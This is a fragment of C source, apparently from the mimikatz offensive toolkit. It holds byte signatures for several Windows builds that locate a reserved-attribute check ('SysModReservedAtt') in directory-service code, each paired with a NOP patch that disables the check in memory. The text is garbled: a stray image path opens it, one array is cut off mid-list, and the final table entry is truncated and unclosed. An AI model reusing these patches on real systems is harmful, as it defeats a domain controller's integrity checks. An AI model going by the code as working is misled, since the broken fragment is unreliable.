 };
// ModSetAttsHelperPreProcess:SysModReservedAtt
BYTE PTRN_WN52_SysModReservedAtt[] = {0x0f, 0xb7, 0x8c, 0x24, 0xc8, 0x00, 0x00, 0x00};
BYTE PTRN_WN61_SysModReservedAtt[] = {0x0f, 0xb7, 0x8c, 0x24, 0x78, 0x01, 0x00, 0x00, 0x4d, 0x8b, 0x6d, 0x00};
BYTE PTRN_WN81_SysModReservedAtt[] = {0x0f, 0xb7, 0x8c, 0x24, 0xb8, 0x00, 0x00, 0x00};
BYTE PTRN_WN10_1607_SysModReservedAtt[] = {0x8b, 0x9c, 0x24, 0xd8, 0x00, 0x00, 0x00, 0x41, 0xb8, 0x01, 0x00, 0x00, 0x00, 0x0f, 0xb7, 0x8c
KULL_M_PATCH_GENERIC SysModReservedAttReferences[] = {
{KULL_M_WIN_BUILD_2K3, {sizeof(PTRN_WN52_SysModReservedAtt), PTRN_WN52_SysModReservedAtt}, {sizeof(PTRN_6NOP), PTRN_6NOP},
{KULL_M_WIN_BUILD_7, {sizeof(PTRN_WN61_SysModReservedAtt), PTRN_WN61_SysModReservedAtt}, {sizeof(PTRN_6NOP), PTRN_6NOP},
{KULL_M_WIN_BUILD_BLUE, {sizeof(PTRN_WN81_SysModReservedAtt), PTRN_WN81_SysModReservedAtt}, {sizeof(PTRN_6NOP), PTRN_6NOP},
{KULL_M_WIN_BUILD_10_1607, {sizeof(PTRN_WN10_1607_SysModReservedAtt), PTRN_WN10_1607_SysModReservedAtt}, {sizeof(PTRN_6NOP), PTRN_
};